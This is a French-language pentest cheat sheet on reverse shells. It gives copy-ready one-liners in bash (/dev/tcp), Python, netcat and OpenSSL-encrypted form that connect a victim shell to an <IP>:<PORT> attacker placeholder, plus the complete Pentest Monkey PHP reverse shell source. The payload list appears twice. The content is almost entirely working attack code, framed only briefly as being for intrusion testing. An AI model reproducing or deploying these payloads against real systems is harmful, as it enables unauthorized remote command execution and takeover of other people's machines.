[Exploitation/Réseau] Reverse shell
Introduction
Le reverse shell est un type de payload qui permet à l'attaquant d'établir une connexion dans le sens inverse d'un bind shell et qui vous permet d'exécuter des commandes à distance.

Revshell.com
Ce site permet de générer des reverse shells dans divers langages en spécifiant votre adresse IP et le port que vous voulez utiliser :
InternalAllTheThings
Voici une page de ce site qui réferencie des reverses shell très variés :
Payload vérifiés
Bash
sh -i >& /dev/tcp/<IP>/<PORT> 0>&1Python-3
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<IP>",<PORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'Netcat
nc -e /bin/bash <IP> <PORT>Netcat + certificat SSL (chiffrement)
Côté attaquant, générer le certificat :
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodesPuis lancez Netcat depuis la machine attaquante pour vous mettre en écoute en utilisant le certificat :
nc --ssl -lvp <PORT>Puis sur la victime :
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect <IP>:<PORT> > /tmp/s; rm /tmp/sPentest Monkey
Ce reverse shell php est connu et fonctionnel pour vos tests d'intrusion, il vous suffit de modifier l'IP et le port :
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("pipe", "w")
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>Payload vérifiés
Bash
sh -i >& /dev/tcp/<IP>/<PORT> 0>&1Python-3
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<IP>",<PORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'Netcat
nc -e /bin/bash <IP> <PORT>Netcat + certificat SSL (chiffrement)
Côté attaquant, générer le certificat :
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodesPuis lancez Netcat depuis la machine attaquante pour vous mettre en écoute en utilisant le certificat :
nc --ssl -lvp <PORT>Puis sur la victime :
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect <IP>:<PORT> > /tmp/s; rm /tmp/s